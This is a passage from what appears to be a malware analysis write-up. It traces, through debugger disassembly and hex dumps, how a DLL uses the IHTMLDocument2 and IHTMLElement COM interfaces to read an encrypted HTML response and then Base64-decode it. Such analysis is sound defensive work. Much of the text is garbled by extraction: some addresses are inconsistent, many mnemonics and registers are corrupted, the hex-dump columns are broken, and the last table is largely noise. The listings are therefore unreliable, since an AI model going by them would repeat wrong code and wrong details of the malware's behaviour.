| 10001C80                                                                                | 8365 FC 00    | AND DWORD PTR SS:[EBP-4],0     |                            |  |  |  |  |  |
| 10001C84                                                                                | 8500          | TEST EAX,EAX                   |                            |  |  |  |  |  |
| 10001C86                                                                                | V74 17        | JE SHORT 10001C9F              |                            |  |  |  |  |  |
| 10001C88                                                                                | 8808          | MOV ECX, DWORD PTR DS: [EAX]   |                            |  |  |  |  |  |
| 10001C8A                                                                                | 8055 FC       | LEA EDX, DWORD PTR SS: [EBP-4] |                            |  |  |  |  |  |
| 10001C8D                                                                                | 52            | PUSH EDX                       |                            |  |  |  |  |  |
| 10001C8E                                                                                | FF75 0C       | PUSH DWORD PTR SS:[EBP+C]      |                            |  |  |  |  |  |
| 10001C91                                                                                | 50            | PUSH EAX                       |                            |  |  |  |  |  |
| 10001092                                                                                | FF11          | CALL DWORD PTR DS:[ECX]        | OLEAUT32.77131C89          |  |  |  |  |  |
| 10001C94                                                                                | 8500          | TEST EAX,EAX                   |                            |  |  |  |  |  |
| 10001C96                                                                                | V75 07        | JNZ SHORT 10001C9F             |                            |  |  |  |  |  |
| 10001C98                                                                                | 8845 FC       | MOV EAX, DWORD PTR SS:[EBP-4]  |                            |  |  |  |  |  |
| 10001C9B                                                                                | 8500          | TEST EAX,EAX                   |                            |  |  |  |  |  |
| 10001C9D                                                                                | V75 02        | JNZ SHORT 10001CA1             |                            |  |  |  |  |  |
| 10001C9F                                                                                | 3300          | XOR EAX,EAX                    |                            |  |  |  |  |  |
| 10001CA1                                                                                | 09            | LEAVE                          |                            |  |  |  |  |  |
| 10001CA2                                                                                | C3            | RETN                           |                            |  |  |  |  |  |
| 10001CA3                                                                                | 53            | PUSH EBX                       |                            |  |  |  |  |  |
| 10001CA4                                                                                | 56            | PUSH ESI                       |                            |  |  |  |  |  |
| 10001CA5                                                                                | 57            | PUSH EDI                       |                            |  |  |  |  |  |
| 10001CA6                                                                                | FF7424_14     | PUSH DWORD PTR SS:[ESP+14]     |                            |  |  |  |  |  |
| 10001CAA                                                                                | FF7424 14     | PUSH DWORD PTR SS:[ESP+14]     |                            |  |  |  |  |  |
| 10001CAE                                                                                | E8 53F4FFFF   | CALL 10001106                  |                            |  |  |  |  |  |
| 10001CB3                                                                                | 59            | POP ECX                        |                            |  |  |  |  |  |
| 10001CB4                                                                                | 8BF8          | MOV EDI,EAX                    |                            |  |  |  |  |  |
| 10001CB6                                                                                | 59            | POP ECX                        |                            |  |  |  |  |  |
| 10001CB7                                                                                | 8D5F 01       | LEA EBX, DWORD PTR DS:[EDI+1]  |                            |  |  |  |  |  |
| 10001CBA                                                                                | 53            | PUSH EBX                       |                            |  |  |  |  |  |
| 10001CBB                                                                                | 6A 00         | PUSH Ø                         |                            |  |  |  |  |  |
| 10001CBD                                                                                | FF15 14810010 | CALL DWORD PTR DS:[10008114]   | OLEAUT32.SysAllocStringLen |  |  |  |  |  |
| 10001003                                                                                | 8BF0          | MOV ESI,EAX                    |                            |  |  |  |  |  |
| 10001005                                                                                | 3300          | XOR EAX,EAX                    |                            |  |  |  |  |  |
| 10001007                                                                                | 85F6          | TEST ESI,ESI                   |                            |  |  |  |  |  |
| 10001009                                                                                | v74 14        | JE SHORT 10001CDF              |                            |  |  |  |  |  |
| 10001CCB                                                                                | 57            | PUSH EDI                       |                            |  |  |  |  |  |
| 10001CCC                                                                                | FF7424_14     | PUSH DWORD PTR SS:[ESP+14]     |                            |  |  |  |  |  |
| DS:[771A2548]=77131C89 (OLEAUT32.77131C89), JHP to RPCRT4.IUnknown_QueryInterface_Proxy |               |                                |                            |  |  |  |  |  |

| Address  | Hex | dump  | )    |      |      |      |      |       |      |      |    |      |      | ASCII                                 |                                    |
|----------|-----|-------|------|------|------|------|------|-------|------|------|----|------|------|---------------------------------------|------------------------------------|
| 10008F44 | 25  | 44 20 | : 33 | CB   | 26   | DØ 1 | 1 B  | 4 83  | 3 00 | - CØ | 4F | D9 0 | 1 19 | %D,3╦%#44ā.40404                      | < IID of IHTMI Document2 Interface |
| 10008F54 | 61  | 16 00 | ) D3 | AF   | CD I | DØ 1 | 18   | A 38  | E 00 | - CØ | 4F | C9 E | 2 6E | a <b><sup>u</sup>≫≕≞∢è&gt;.⊔O∏Ր</b> n |                                    |
| 10008F64 | 01  | DF 02 | 2 00 | 00   | 00 I | 00 C | 10 C | 0 00  | a 00 | - 00 | 00 | 00 0 | 0 46 | 8 <b>=8</b> F                         |                                    |
| 10008F74 | 0C  | 00 00 | 00 ( | 00   | 00   | 00 e | 10 C | 0 00  | a 00 | 00   | 00 | 00 0 | 0 46 | F                                     |                                    |
| 10008F84 | 8D  | 10 80 | ) ED | 49   | 43   | D2 1 | 19   | 1 A4  | 4 00 | CØ   | 4F | 79-6 | 9 E8 | ì⊧î¢ICπ∢æñ.⊔Oyi≩                      |                                    |
| 10008F94 | 8E  | 10 80 | ) ED | 49   | 43   | D2 1 | 19   | 1 A4  | 4 00 | CØ   | 4F | 79-6 | 9 E8 | ä⊧î¢ICπ∢æñ.⊔Oyi≩                      |                                    |
| 10008FA4 | 18  | 91 00 | 00 ( | 00   | 00   | 00 e | 0 0  | 0 00  | a 00 | - 00 | 88 | 95 0 | 00 0 | ↑æēò                                  |                                    |
| 10008FB4 | 5C  | 80 00 | 00 ( | Ø8 - | 92 ( | 00 C | 0 0  | 0 00  | a 00 | - 00 | 00 | 00 0 | 0 00 | NÇ∎Æ                                  |                                    |
| 10008FC4 | 58  | 96 00 | 00 ( | 4C   | 81 ) | 00 e | 10 B | IC 96 | a 00 | - 00 | 00 | 00 0 | 0 00 | XūLü≞Ē                                |                                    |
| 10008FD4 | 00  | 00 00 | 00 ( | D4   | 97 ( | 00 e | 0 0  | 0 80  | a 00 | - 00 | F4 | 91 0 | 0 00 | ⊧üÇfæ                                 |                                    |
| 10008FE4 | 00  | 00 00 | 00 ( | 00   | 00   | 00 C | 10 F | 6 97  | 7 00 | - 00 | 38 | 81 0 | 0 00 | ÷ù8ü                                  |                                    |
| 10008FF4 | 64  | 92 00 | 00 ( | 00   | 00 I | 00 e | 0 0  | 0 00  | a 00 | - 00 | 38 | 98 0 | 0 00 | dÆ8ÿ                                  |                                    |
| 10009004 | A8  | 81 00 | 00 ( | DØ   | 91 ( | 00 e | 0 0  | 0 00  | a 00 | - 00 | 00 | 00 0 | 0 00 | čü≞æ                                  |                                    |
| 10009014 | 42  | 98 00 | 00 ( | 14   | 81 ) | 00 C | 10 F | C 91  | 1 00 | - 00 | 00 | 00 0 | 0 00 | Bÿ¶ü"æ                                |                                    |
| 10009024 | 00  | 00 00 | 00 ( | 72   | 98 ( | 00 e | 0 4  | 0 8   | 1 00 | - 00 | EC | 91 0 | 0 00 | rÿ@ü∞æ                                |                                    |
| 10009034 | 00  | 00 00 | 00 ( | 00   | 00 I | 00 e | 08   | IC 98 | 3 00 | - 00 | 30 | 81 0 | 0 00 | îÿ0ü                                  |                                    |
| 10009044 | 38  | 92 00 | 00 ( | 00   | 00   | 00 e | 0 0  | 0 00  | a 00 | - 00 | CC | 98 0 | 0 00 | 8Æŀÿ                                  |                                    |
| 10009054 | 70  | 81 00 | 00 ( | 5C   | 92   | 00 e | 0 0  | 0 00  | a 00 | - 00 | 00 | 00 0 | 0 00 | 1ü\€                                  |                                    |
| 10009064 | EC  | 98 00 | 00 ( | AØ   | 81 ( | 00 e | 07   | 4 92  | 2 00 | - 00 | 00 | 00 0 | 0 00 | ∞ÿáütÆ                                |                                    |
| 10009074 | 00  | 00 00 | 00   | 12   | 99 1 | 00 e | 10 B | 8 8:  | 1 00 | 00   | 44 | 92 0 | 0 00 | ‡ŏקüDÆ                                |                                    |

If we look up the IID: {332C4425-26CB-11D0-B483-00C04FD90119} in the **HKEY\_CLASSES\_ROOT\Interface** key in Windows Registry, we can see that it corresponds to IHTMLDocument2 interface.

The above function will return us a pointer to the **IHTMLDocument2** interface.

Now, to trace the code further, we need to understand the IHTMLDocument2 interface and the methods exposed by it. We look up the header file, **Mshtmlc.h** and find the interface defined here:

It is also important to note that we should check the Interface definition for C and not C++ since the order of methods exposed by the interface differs between the two.

**IHTMLDocument2.get\_readyState**: It uses this function to determine if the object has completed loading the data.

| 10005381 | E8 F3C8FFFF    | CALL 10001C79                |                    |
|----------|----------------|------------------------------|--------------------|
| 10005386 | 8BF8           | MOV EDI,EAX                  |                    |
| 10005388 | 59             | POP ECX                      |                    |
| 10005389 | 59             | POP ECX                      |                    |
| 1000538A | 3BFB           | CMP EDI,EBX                  |                    |
| 10005380 | V0F84 8C000000 | JE 1000541E                  |                    |
| 10005392 | 8B07           | MOV EAX, DWORD PTR DS:[EDI]  |                    |
| 10005394 | 8D4D FC        | LEA ECX,DWORD PTR SS:[EBP-4] |                    |
| 10005397 | 51             | PUSH ECX                     |                    |
| 10005398 | 57             | PUSH EDI                     |                    |
| 10005399 | FF50 58        | CALL DWORD PTR DS:[EAX+58]   | RPCRT4.77EA49AA    |
| 10005390 | 8500           | TEST EAX,EAX                 |                    |
| 1000539E | V7C 78         | JL SHORT 10005418            |                    |
| 100053A0 | 395D FC        | CMP DWORD PTR SS:[EBP-4],EBX |                    |
| 100053A3 | V74 73         | JE SHORT 10005418            |                    |
| 100053A5 | 53             | PUSH EBX                     |                    |
| 100053A6 | 6A 01          | PUSH 1                       |                    |
| 100053A8 | 6A FF          | PUSH -1                      |                    |
| 100053AA | 68 50800010    | PUSH 10008C50                | UNICODE "complete" |

**IHTMLDocument2.get\_body**: It calls the function at offset 0x24 in the IHTMLDocument2 interface to retrieve the body object of the HTML response.

This will return us a pointer to the **IHTMLElement** Interface.

Once again, we look up the header file, **Mshtmlc.h** for the methods exposed by the IHTMLElement Interface as shown below:

**IHTMLElement.get\_innerText**: It then calls the function at offset, 0xf0 in the IHTMLElement interface to retrieve the inner text in the HTML response.

Here innerText refers to the content in the HTML response between the tags: <html><body> and </body></html>, which in our case is the encrypted response.



Once the encrypted response is read, it is converted to ASCII from UNICODE.

# **Response Decryption Stage**

The encrypted response is first decoded from ASCII to binary using Base64 Decoding algorithm.

| 10002227         SBC1         MOU EXX, EXX           10002228         SBC1         MOU EXX, EXX           10002226         SB0438         MOU BYTE FTR DS: (EBX+ED1), AL           10002226         SBC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002226         SBC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002226         SBC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002226         SBC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002226         SBC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002221         SSC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002221         SSC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002221         SSC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002221         SSC5 PS         CYP EXX, DUORD PTR SS; (EBP-8]           10002222         SSC5 PS         CYP EXX, DUORD PTR SS; (EBP-4]           10002222         SSC5 PF         POP E01           10002225         SSC PF         POP E01           10002226         SSC PF         POP E11           10002226         SSC PF         POP E11           10002226         SSC PF         POP E13           100002226         SSC PF         POP E14 <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    |           |                   |                                          |                      |                      |                                     |  |
|----------------------------------------------------------------------------------------------------|-----------|-------------------|------------------------------------------|----------------------|----------------------|-------------------------------------|--|
| 19002225         S90498         HNC ENK-10           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002225         S90498         HNC ENK           19002226         S90498         HNC ENK           19002220         S90498         HNC ENK           19002220         S90498         HNC ENK           19002220         S90508         HNC ENK           19002220         S90508         HNC ENK           19002220         S90508         HNC ENK           19002220         S90508         HNC ENK           19002220         S90508         HNC ENK           19002220         S90548         HC           19002220         S90548         HNC ENK           19002225         S9         HP ENK           19002255         S9         HP ENK           19002255         S9         HP H     <                                                                                                    | 100022B7  | 8BC1              | MOV EAX.ECX                              |                      |                      |                                     |  |
| 1999/256         999/36         100         107         FTR 05 (EEX+ED1), AL           1999/256         43         107         EX         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082         1082<                                                                                                    | 10002289  | C1E8 10           | SHR ERX.10                               |                      |                      |                                     |  |
| 19982229       45       TVC EEX                                                                                                    | 10002280  | 88043B            | MOU BYTE PTR DS: FEBX+EDI1. A            |                      |                      |                                     |  |
| 19992220         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992220         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992201         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992201         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD F8         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD 78         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD 78         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD 60         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD 76         CPP EXX, 00000 PTR S5: CEP+61           19992202         SSD 60         CPP EXX, 00000 PTR S5: CEP+61           19992225         SS         POP EXX           19992225         SSD 76         CPP EXX           19992225         SS         POP EXX           1999225         SS         POP EXX           1999225         SS         POP EXX           1999225         SS         POP EXX           1999225         SS         POP EXX           1                                                                                                    | 100022BE  | 43                | INC FBX                                  |                      |                      |                                     |  |
| 10002222       7.73 14       UNU EX.CC         10002222       7.73 14       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002221       SEG1       UNU EX.CC         10002225       SEG1       UNU EX.CC         1000225       SEG1       UNU EX.CC         1000225       SEG1       UNU EX.CC         1000225       SEG1       UNU EX.CC         10002255       SEG1       UNU EX.CC         10002255       SEG1       UNU EX.CC         10002255       SEG1       UNU EX.CC         10002255       SEG1       UNU EX.CC         10002255       SEG1       UNU EX.CC         10002255       SEG1       UNU EX.CC <tr< td=""><td>10002200</td><td>3850 F8</td><td>CMP_EBX.DWORD_PTR_SS+FERP-81</td><td></td><td></td><td></td><td></td></tr<>                                                                                                    | 10002200  | 3850 F8           | CMP_EBX.DWORD_PTR_SS+FERP-81             |                      |                      |                                     |  |
| 10002200       95011       Ind EXI, EXX         10002201       95014       Ind EXI, EXX         10002201       95014       Ind EXI, EXX         10002201       950176       Ind EXX, EXX         10002201       950176       Ind EXX, EXX         10002201       950178       Ind EXX, EXX         10002201       9507       Ind EXX, EXX         10002201       9507       Ind EXX, EXX         10002201       9507       Ind EXX, EXX         10002201       9507       Ind EXX, EXX         10002201       9505       Ind EXX, EXX         10002202       9507       Ind EXX, EXX         10002201       9505       Ind EXX, EXX         10002202       9505       Ind EXX, EXX         10002205       SBC       POP EDI         10002205       SB       POP EDI         10002205       SB       POP EDI         10002205       SB       POP EXX         10002205       SB       POP EXX         10002205       SB       POP EXX         10002205       SB       POP EXX         10002205       SB       POP EXX         100002205       SB       POP EXX                                                                                                    | 10002200  | 79 14             | IND SUDDI 10002209                       |                      |                      |                                     |  |
| 10002200         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001         1001                                                                                                    | 10002200  | 0001              | MOLL EOV EOV                             |                      |                      |                                     |  |
| 10002221         S00438         INU BYTE PTR DS: LEBX+ED11, 4L           10002221         43         INU EXTEPTR DS: LEBX+ED11, 4L           10002221         43         INU EXTEPTR DS: LEBX+ED11, 4L           10002221         43         INU EXTEPTR DS: LEBX+ED11, 4L           10002221         43         INU EXTEPTR DS: LEBX+EAX1, CL           10002225         880038         HOU BYTE PTR DS: LEBX+EAX1, CL           10002221         885064         CPF EDX, 00060 PTR SS: LEBP+01           10002225         88003         HOU EXX, 00060 PTR SS: LEBP+01           10002225         885         POP ED1           10002225         SF         POP ED1           10002225         SF         POP ED1           10002256         SF         POP ED1           10002257         SS TO012FC091=00013412           EDX=00000000         SST AN ST 10012FC091=00013412           EDX=00000000         SST 27 F5 91 10 05 65 27 7 F5 91 10 05 65 27 7 F5 91 10 05 65 72 7 F5 91 10 05 65 72 7 F5 91 10 05 62 77 F5 91 10 05 62 77 F5 91 10 05 62 77 F5 91 10 05 62 77 F5 91 10 05 62 77 F5 91 10 00 05 72 7 F5 91 10 00 05 77 F5 91 10 05 62 7 F5 75 7 7 75 95 50 7 24 10 00 75 05 72 7 F5 91 10 00 75 05 70 7 F5 91 10 00 75 05 70 7 F5 91 10 00 05 62 7 F5 7 F5 91 10 00 05 62 7 F5 7 F5 91 10 00 05 62 7 F5 7 F5 91 10 00 05 62 7 F5 7 F5 91 10 00 05 62 7 F5 7 F5 91 10 00 05 62 7 F5 7 F5 91 10 00 05 62 7 F5 F5 91 10 00 05 62 7 F5 F5 91 10 00 05 62 7                                                                                                    | 10002205  | 0001              | CUD FOX O                                |                      |                      |                                     |  |
| Indep22D         Inclean         Inclean         <                                                                                                    | 10002207  | C1E0 00           | SHR EHA, O                               |                      |                      |                                     |  |
| 10002221         93         CPP EEX, DUORD PTR SS: (EEP-0)           10002221         y78         06         JHB SHORT 10002209           100022201         y78         06         JHB SHORT 10002209           10002205         S800 F8         OFFFER FFFF         JHD 0052215           10002205         S800 C0         OFF EDX, DUORD PTR SS: (EEP-0)           10002205         S855 F7         JHD 007245           10002225         S845 FC         HOU ERX, DUORD PTR SS: (EEP-4)           10002225         S845 FC         HOU ERX, DUORD PTR SS: (EEP-4)           10002252         S845 FC         HOU ERX, DUORD PTR SS: (EEP-4)           10002252         S845 FC         HOU ERX, DUORD PTR SS: (EEP-4)           10002252         S845 FC         HOU ERX, DUORD PTR SS: (EEP-4)           10002251         S8         PO PER         HOU ERX, DUORD PTR SS: (EEP-4)           10002252         S8         PO PER         HOU ERX, DUORD PTR SS: (EEP-4)           10002254         S8         PO PER         HOU ERX, DUORD PTR SS: (EEP-4)           10002255         C9         LERVE         ACTINICAL AND AND AND AND AND AND AND AND AND AND                                                                                                    | 10002204  | 880435            | THE FTR DS:LEBATEDIJ,HL                  |                      |                      |                                     |  |
| 10002210 / 37 06       UPF EFX, UUMUP PTK SSTEEP+CJ         10002210 / 37 06       JNS SHORT 10002209         10002203 SBC7       MOU EFX, EDI         10002205 A3       INC EEX         10002205 SBC7       MOU EFX, EDI         10002205 SBC7       MOU EFX, EDI         10002205 SBC7       POF EDI         10002205 SBC7       POF EDI         10002205 SF       POF EDI         10002205 SF       POF EDI         10002205 SF       POF EDI         10002205 SE       POF EDI         10002205 SF       POF EDI         10002205 C3       EEX         10002205 SF       POF EDI         10002205 C3       EEX         10002205 SF       POF EDI         10002205 SF       POF EDI         10002205 SF       POF EDI         10002205 SF       PUSH EBP         10002205 SF       PUSH EBP         10002205 SF       PUSH EBP         10002205 SF       SF ED FO IN SF IS 87 SF 14 (C#SADUILISHERVEYL-MILL         EMX-1000E000000       SF EG 87 C4 F0 7 SF ED 10 B9 SF SF 80 (SF 78 SF 74 SC 75 SF 91 (DI B9 SF SF 80 SF 78 A2 D1 7 6 4F 04 90 SD (C 22 7 55 09 01 DB 22 7 14/0 - 4/0 7 4/0 - 4/0 14 - 4/0 - 4/0 14 3/0 14 3/0 14 3/0 10 4 2/0 4/0 3/0 (SF 80 A7 14 2/0 A4 3/0 14 3/0 12 4/0 5 (SF 80 A7 14 2/0 A4 3/0 14 3/0 12 4/0 - 4/0                                                                                                    | 10002200  | 43                | INC EBX                                  |                      |                      |                                     |  |
| 10002201       V73 06       VHB SHORT 10002205         00002205       S89C7       NUD BYTE PTR D5: LEBX+EN1, CL         10002205       S855 0c       CTP EDX, DURDO PTR S5: LEBX+EN1, CL         10002205       S855 0c       CTP EDX, DURDO PTR S5: LEBX+EN1, CL         10002205       S855 0c       CTP EDX, DURDO PTR S5: LEBX+EN1, CL         10002225       S945 FC       HDU EXX, DUORD PTR S5: LEBX+EN1, CL         10002255       S5       POP EDI         10002256       S5       POP EDI         10002257       S8       POP EDI         10002256       S5       POP EDI         10002257       S8       POP EDI         10002258       S5       POP EDI         10002259       S8       EETN         10002250       S8       POP EDI         10002251       S8       POP EDI         100022525       S5       PUD EX         10002250       S8       POP EDI         10002251       S8       POP EDI         100022525       S5       PUD EX         10002254       S8       POP EDI         10002255       S8       POP EDI         10002254       S8       POI EX <td< td=""><td>100022CE</td><td>3850 F8</td><td>CMP_EBX, DWORD_PIR_SS: LEBP-81</td><td></td><td></td><td></td><td></td></td<>                                                                                                    | 100022CE  | 3850 F8           | CMP_EBX, DWORD_PIR_SS: LEBP-81           |                      |                      |                                     |  |
| 10002203       SBC7       NOU ENX,EUI         10002205       43       INC EBX         10002205       43       INC EBX         10002205       9855 ac       CMP EXX,DURD PTR SS:(EBP+C)         10002205       9855 ac       CMP EXX,DURD PTR SS:(EBP+C)         10002205       9855 ac       POP EDI         10002225       SEF       POP EDI         10002226       SE       POP ESI         10002226       SE       POP ESI         10002226       SE       POP ESI         10002226       SE       POP ESI         100002267       SE       POP ESI         100022268       SE       POP ESI         100022269       SE       POP ESI         100022261       SE       POP ESI         100022263       SE       POP ESI         10002264       SE       POP ESI         10002265       SE       POP ESI         10002266       SE       POP ESI         10002267       SE       PISH ESP SI         Stack SS: (D012FC031=0013412       EDX=000000004         BUSH00001       SEP ESI SI SI SI SI SI SI SI SI SI SI SI SI S                                                                                                    | 10002201  | v73_06            | JNB SHORT 100022D9                       |                      |                      |                                     |  |
| 10002205       880003       M00 BYTE PR DSILEBX+EAX1, CL         10002205       8855 00       OHE EDX, DUORD PTR SSILEBP+CI         10002205       8855 00       OHE EDX, DUORD PTR SSILEBP+CI         10002205       8845 FC       HOU BAX, DUORD PTR SSILEBP+CI         10002225       8845 FC       HOU BAX, DUORD PTR SSILEBP+CI         10002225       8845 FC       HOU BAX, DUORD PTR SSILEBP+CI         10002225       5F       POP ESI         10002225       5S       POP ESI         10002226       C3       RETN         10002226       SS       PUSH ESP         10002226       SS       PUSH ESP         10002226       SS       PUSH ESP         10002226       SS       PUSH ESP         10002226       SS       PUSH ESP         10002261       SS       PUSH ESP         Stack SS: f0012FC081=00013412       EDX         EDX=00000008       SS       F14         0018FFS8       43       BE ED 9C AF 4F 60 81 161 53 07 AS 172 42 CM 844 rt H_B         0018FFS8       F04 R9 20 51 CC 42 68 57 072 22 56 55 72 75 F5 34 04 2 F 74 00 F 73 22 25 F 59 F 14 00 F 20 F 20 F 20 F 72 22 55 F 59 F 14 00 F 20 F 20 F 72 72 22 55 F 59 F 14 10 F 20 F 20 F 72 72 22 55 F 59 F 14 10 F 20 F 20 F 72 72 22 55 F 55 7 7 F F 3 2 10 20 F 77 72 72 55 F 55 7 7                                                                                                    | 100022D3  | 8807              | MOV EAX,EDI                              |                      |                      |                                     |  |
| 10002200       43       INC EDX         10002200       0855 0C       CPP EDX, DURDO PTR SS: LEBP+CJ         10002202       8845 FC       HOU EAX, DURDO PTR SS: LEBP+CJ         10002225       8845 FC       HOU EAX, DURDO PTR SS: LEBP+CJ         10002226       F       POP EDI         10002225       SE       POP ESI         10002225       F       POP ESI         10002225       SE       POP ESX         10002225       S       RETN         10002225       S       PETN         10002225       S       PUSH EBP         10002225       SEC       HOU EBP, ESP         Stack SS: 10012FC001=00013412       EDX-a000000000         EDX-a000000000       SEC       HOW EBP, ESP         Stack SS: 10012FC001=00013412       EDX-a0000000000         EDX-a0000000000       SEC       HOW CBP, ESP 558 67 10 112 21 0P 89 57 38 67 14 0° 450·0.#SSH#178·11         0018FF58       A 21 D 7 76 4F C4 90 59 0E 27 65 99 01 D8 D6 92 mth/0-eWH*e.0Hm#       A018************************************                                                                                                    | 100022D5  | 880003            | MOV BYTE PTR DS:[EBX+EAX],CL             |                      |                      |                                     |  |
| 10002200 SBSS 00       ChP EDX,000R0 PTR SS:EEP+01         10002200 VeFS2 65FFFF JB JB 1000245         10002205 SF       POP EDI         10002205 SF       POP EDI         10002205 SF       POP EDI         10002205 SF       POP EDI         10002205 SF       POP EBI         10002205 SF       POP EBI         10002205 SF       POP EBX         10002205 SF       POP EBX         10002205 SF       POP EBX         10002205 SF       POP EBX         10002205 SF       POP EBX         10002205 SS       POP EBX         10002206 SF       PUSH EBP         10002206 SF       PUSH EBP         Stack SS:C0012FC031=00013412       EDX=0000003         Stack SS:C0012FC031=00013412       EDX=0000003         POHEND       POS SF 28 0 F 10 1E 21 DA B 9 5F 38 0 i="""""""""""""""""""""""""""""""""""                                                                                                    | 100022D8  | 43                | INC EBX                                  |                      |                      |                                     |  |
| 10002220 0 %0F82 63FFFFFF JB 10002245<br>10002225 SF POP EDI<br>10002225 SF POP EDI<br>10002225 S POP EBX<br>10002225 S POP EBX<br>10002225 S POP EBX<br>10002225 S POP EBX<br>10002259 C3 RETN<br>10002259 SS PUSH EBP<br>10002259 SS PUSH EBP<br>10002259 SS PUSH EBP<br>10002258 SEC NOV EFR.SP<br>5 S PUSH EBP<br>10002258 SEC NOV EFR.SP<br>5 S S S S S S S S S S S S S S S S S S S                                                                                                    | 100022D9  | 3B55 0C           | CMP EDX, DWORD PTR SS: [EBP+C]           |                      |                      |                                     |  |
